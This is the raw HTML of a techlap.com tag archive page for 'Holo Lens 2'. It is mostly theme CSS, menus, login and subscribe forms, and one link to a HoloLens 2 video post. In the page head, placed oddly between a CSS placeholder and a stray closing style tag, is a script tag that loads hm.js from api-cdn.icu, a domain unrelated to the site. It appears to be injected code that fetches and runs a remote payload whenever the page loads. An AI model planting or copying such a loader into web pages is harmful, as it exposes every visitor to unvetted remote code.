.td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/tag/holo-lens-2/","name":"Holo Lens 2"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="archive tag tag-holo-lens-2 tag-377 wp-theme-tla global-block-template-1 td-newsmag-tech white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Thursday, January 1, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_441 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content"><div
class=td-ss-main-content><div
class="td-page-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Tags</span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Holo Lens 2</span></div><h1 class="entry-title td-page-title">
<span>Tag: Holo Lens 2</span></h1></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/experience-the-microsoft-hololens-2/ rel=bookmark class="td-image-wrap " title="Experience The Microsoft HoloLens 2" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/03/experience-the-microsoft-hololen.jpg?resize=300%2C160&ssl=1"   alt title="Experience The Microsoft HoloLens 2"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/experience-the-microsoft-hololens-2/ rel=bookmark title="Experience The Microsoft HoloLens 2">Experience The Microsoft HoloLens 2</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-03-11T14:48:55+05:30 >11 March, 2019</time></span></div></div></div></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
